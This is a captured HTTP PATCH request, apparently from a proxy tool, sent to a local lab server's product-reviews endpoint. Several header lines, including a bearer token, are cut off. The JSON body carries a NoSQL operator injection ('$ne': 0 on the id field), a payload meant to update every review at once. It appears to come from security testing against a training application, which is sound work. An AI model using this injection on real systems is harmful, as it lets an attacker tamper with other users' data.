 Request Response
Method Header: Text Body: JSON
PATCH http://ubuntu-server:8002/rest/products/reviews HTT
host: ubuntu-server:8002
Proxy-Connection: keep-alive
content-length: 57
Accept: application/json, text/plain, */*
Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ
eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MjIsInVzZXJuY
IyMTIzMmYyOTdhNTdhNWE3NDM4OTRhMGU0YTgwMWZjMyIsInJvbGUiOiJ
LjAuMC4wIiwicHJvZmlsZUltYWdlIjoiL2Fzc2V0cy9wdWJsaWMvaW1hZ
NBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjQtMDEtMjcgMTc6Mjg
Mjg6MTQuMjkyICswMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6M
Wtgw1iRVmRkHbCMqz8QSxq8YF4TOewOjKvQxDiaTD3mgOnC_CmeuYB4d2
PV6q4tLmRoNmQQiyBAPlS-XkjypgvlfYhpgE
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/5
Content-Type: application/json
Sec-GPC: 1
Accept-Language: en-US,en
Origin: http://ubuntu-server:8002
Referer: http://ubuntu-server:8002/
Cookie: language=en; welcomebanner_status=dismiss; contin
{
"id" : {
"$ne" : 0
},
"message" : "Testing"
}